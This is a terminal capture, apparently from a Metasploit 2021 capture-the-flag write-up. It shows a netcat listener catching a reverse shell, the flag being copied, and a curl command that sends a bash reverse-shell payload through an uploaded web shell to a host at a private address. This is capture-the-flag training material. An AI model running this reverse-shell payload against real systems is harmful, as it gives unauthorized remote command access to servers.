 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [172.17.6.180] from (UNKNOWN) [172.17.6.181] 40670
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@91f212a7bd9e:/var/www/html/file_uploads$
www-data@91f212a7bd9e:/var/www/html/file_uploads$ cp /flag.png .
cp /flag.png .
www-data@91f212a7bd9e:/var/www/html/file_uploads$
~/CTFs/metasploitctf_2021 curl -G --data-urlencode "cmd=/bin/bash -c '/bin/bash -i >& /dev/tcp/172.17.6.180/53 0>&1 &'" http://172.17.6.181:20055/file_uploads/execute.mike
~/CTFs/metasploitctf_2021